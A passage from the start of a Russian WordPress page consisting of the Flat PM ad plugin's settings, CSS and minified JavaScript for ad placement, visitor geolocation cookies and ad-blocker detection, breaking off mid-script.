<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var 